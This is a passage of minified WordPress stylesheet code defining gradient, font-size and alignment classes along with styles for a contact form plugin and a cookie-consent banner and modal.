50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.small.cli-plugin-button,.small.cli-plugin-button:visited{font-size:11px}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.large.cli-plugin-button,.large.cli-plugin-button:visited{font-size:14px;padding:8px 14px 9px}.super.cli-plugin-button,.super.cli-plugin-button:visited{font-size:34px;padding:8px 14px 9px}.pink.cli-plugin-button,.magenta.cli-plugin-button:visited{background-color:#e22092}.pink.cli-plugin-button:hover{background-color:#c81e82}.green.cli-plugin-button,.green.cli-plugin-button:visited{background-color:#91bd09}.green.cli-plugin-button:hover{background-color:#749a02}.red.cli-plugin-button,.red.cli-plugin-button:visited{background-color:#e62727}.red.cli-plugin-button:hover{background-color:#cf2525}.orange.cli-plugin-button,.orange.cli-plugin-button:visited{background-color:#ff5c00}.orange.cli-plugin-button:hover{background-color:#d45500}.blue.cli-plugin-button,.blue.cli-plugin-button:visited{background-color:#2981e4}.blue.cli-plugin-button:hover{background-color:#2575cf}.yellow.cli-plugin-button,.yellow.cli-plugin-button:visited{background-color:#ffb515}.yellow.cli-plugin-button:hover{background-color:#fc9200}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-powered_by_p{width:100%!important;display:block!important;color:#333;clear:both;font-style:italic!important;font-size:12px!important;margin-top:15px!important}.cli-powered_by_a{color:#333;font-weight:600!important;font-size:12px!important}.cli-plugin-main-link.cli-plugin-button{text-decoration:none}.cli-plugin-main-link.cli-plugin-button{margin-left:5px}.gdpr-container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.gdpr-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.gdpr-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.gdpr-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.gdpr-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.gdpr-d-flex{display:-ms-flexbox!important;display:flex!important}.gdpr-px-0{padding-left:0;padding-right:0}.modal-backdrop.show{opacity:.8}.modal-open{overflow:hidden}.modal-open .gdpr-modal{overflow-x:hidden;overflow-y:auto}.gdpr-modal.fade .gdpr-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.gdpr-modal.show .gdpr-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1039;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.gdpr-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.gdpr-modal a{text-decoration:none}.gdpr-modal .gdpr-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.gdpr-modal .gdpr-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.gdpr-modal .gdpr-modal-dialog{max-width:900px}}.gdpr-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.gdpr-modal .row{margin:0 -15px}.gdpr-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.gdpr-modal .close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.gdpr-modal .close:focus{outline:0}.gdpr-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.gdpr-switch input[type="checkbox"]{display:none}.gdpr-switch .gdpr-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.gdpr-switch .gdpr-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.gdpr-switch input:checked+.gdpr-slider{background-color:rgb(99,179,95)}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(26px)}.gdpr-switch .gdpr-slider{border-radius:34px}.gdpr-switch .gdpr-slider:before{border-radius:50%}.gdpr-tab-content>.gdpr-tab-pane{display:none}.gdpr-tab-content>.active{display:block}.gdpr-fade{transition:opacity .15s linear}.gdpr-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column!important;flex-direction:column!important;align-items:stretch!important;-ms-align-items:stretch!important}.nav.gdpr-nav-pills,.gdpr-tab-content{width:100%;padding:30px}.nav.gdpr-nav-pills{background:#f3f3f3}.nav.gdpr-nav-pills .gdpr-nav-link{border:1px solid #0070ad;margin-bottom:10px;color:#0070ad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem}.nav.gdpr-nav-pills .gdpr-nav-link.active,.nav.gdpr-nav-pills .show>.gdpr-nav-link{background-color:#0070ad;border:1px solid #0070ad}.nav.gdpr-nav-pills .gdpr-nav-link.active{color:#fff}.gdpr-tab-content .gdpr-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.gdpr-tab-content .gdpr-button-wrapper .btn-gdpr{background-color:#0070ad;border-color:#0070ad;color:#fff;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.gdpr-tab-content p{color:#343438;font-size:14px;margin-top:0}.gdpr-tab-content h4{font-size:20px;margin-bottom:.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;display:block}.cli-modal.cli-show{display:block}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.cli-switch input:checked+.cli-slider{background-color:#00acad}.cli-switch input:checked+.cli-slider:before{transform:translateX(26px)}.cli-switch .cli-slider{border-radius:34px}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-tab-content>.cli-active{display:block}.cli-fade{transition:opacity .15s linear}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#f3f3f3}.cli-nav-pills .cli-nav-link{border:1px solid #00acad;margin-bottom:10px;color:#00acad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills .cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#00acad;border:1px solid #00acad}.cli-nav-pills .cli-nav-link.cli-active{color:#fff}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%;flex-direction:column}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out 0.5s}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px}.cli-switch input:checked+.cli-slider{background-color:#61a229}.cli-switch input:checked+.cli-slider:before{transform:translateX(18px)}.cli-switch .cli-slider{border-radius:34px;font-size:0}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#fff}.cli-nav-pills .cli-nav-link{border:1px solid #ccc;margin-bottom:10px;color:#2a2a2a;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills .cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#f6f6f9;border:1px solid #ccc}.cli-nav-pills .cli-nav-link.cli-active{color:#2a2a2a}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor}#cookie-law-info-bar .cli-row{margin-top:20px}#cookie-law-info-bar .cli-col-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}#cookie-law-info-bar .cli-col-8{flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cli-wrapper{max-width:90%;float:none;margin:0 auto}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem}#cookie-law-info-bar .cli-nav-pills .cli-nav-link{padding:.2rem .5rem}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header.cli-tab-active .cli-nav-link:before{transform:rotate(45deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color 0.2s ease-out 0.3s,color 0.2s ease-out 0s;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:transparent;border:none;min-width:40px}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.wt-cli-privacy{display:none}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px}.cli-switch input:checked+.cli-slider:after{content:attr(data-cli-enable)}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height 0.15s ease-out;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-collapsed a.cli-privacy-readmore:before{content:attr(data-readless-text)}.cli-collapsed .cli-privacy-content{transition:max-height 0.25s ease-in}.cli-privacy-content p{margin-bottom:0}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-section.cli-privacy-tab{display:none}#cookie-law-info-bar .cli-tab-section.cli-privacy-tab{display:block}#cookie-law-info-bar .cli-privacy-overview{display:none}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.cli-modal.cli-blowup.cli-out{z-index:-1}.cli-modal.cli-blowup{z-index:999999;transform:scale(1)}.cli-modal.cli-blowup .cli-modal-dialog{animation:blowUpModal 0.5s cubic-bezier(.165,.84,.44,1) forwards}.cli-modal.cli-blowup.cli-out .cli-modal-dialog{animation:blowUpModalTwo 0.5s cubic-bezier(.165,.84,.44,1) forwards}@keyframes blowUpContent{0%{transform:scale(1);opacity:1}99.9%{transform:scale(2);opacity:0}100%{transform:scale(0)}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes blowUpModal{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1}50%{transform:scale(.5);opacity:0}100%{transform:scale(0);opacity:0}}.cli-tab-section .cookielawinfo-row-cat-table td,.cli-tab-section .cookielawinfo-row-cat-table th{font-size:12px}.cli_settings_button{cursor:pointer}.wt-cli-sr-only{display:none;font-size:16px}a.wt-cli-element.cli_cookie_close_button{text-decoration:none;color:#333;font-size:22px;line-height:22px;cursor:pointer;position:absolute;right:10px;top:5px}.cli-bar-container{float:none;margin:0 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.cli-bar-btn_container{margin-left:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:nowrap}.cli-style-v2 a{cursor:pointer}.cli-bar-btn_container a{white-space:nowrap}.cli-style-v2 .cli-plugin-main-link{font-weight:inherit}.cli-style-v2{font-size:11pt;line-height:18px;font-weight:400}#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-container,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-container{display:block}.cli-style-v2 .cli-bar-message{width:70%;text-align:left}#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-message,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-message{width:100%}#cookie-law-info-bar[data-cli-type="widget"] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0;flex-wrap:wrap}#cookie-law-info-bar[data-cli-type="popup"] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0}#cookie-law-info-bar[data-cli-style="cli-style-v2"] .cli_messagebar_head{text-align:left;margin-bottom:5px;margin-top:0;font-size:16px}.cli-style-v2 .cli-bar-message .wt-cli-ccpa-element,.cli-style-v2 .cli-bar-message .wt-cli-ccpa-checkbox{margin-top:5px}.cli-style-v2 .cli-bar-btn_container .cli_action_button,.cli-style-v2 .cli-bar-btn_container .cli-plugin-main-link,.cli-style-v2 .cli-bar-btn_container .cli_settings_button{margin-left:5px}.wt-cli-ccpa-checkbox label{font-size:inherit;cursor:pointer;margin:0 0 0 5px}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px}.cli-style-v2 .cli-plugin-main-link:not(.cli-plugin-button),.cli-style-v2 .cli_settings_button:not(.cli-plugin-button),.cli-style-v2 .cli_action_button:not(.cli-plugin-button){text-decoration:underline}.cli-style-v2 .cli-bar-btn_container .cli-plugin-button{margin-top:5px;margin-bottom:5px}a.wt-cli-ccpa-opt-out{white-space:nowrap;text-decoration:underline}.wt-cli-necessary-checkbox{display:none!important}@media (max-width:985px){.cli-style-v2 .cli-bar-message{width:100%}.cli-style-v2.cli-bar-container{justify-content:left;flex-wrap:wrap}.cli-style-v2 .cli-bar-btn_container{margin-left:0;margin-top:10px}#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px}}.wt-cli-ckyes-brand-logo{display:flex;align-items:center;font-size:9px;color:#111;font-weight:400}.wt-cli-ckyes-brand-logo img{width:65px;margin-left:2px}.wt-cli-privacy-overview-actions{padding-bottom:0}@media only screen and (max-width:479px) and (min-width:320px){.cli-style-v2 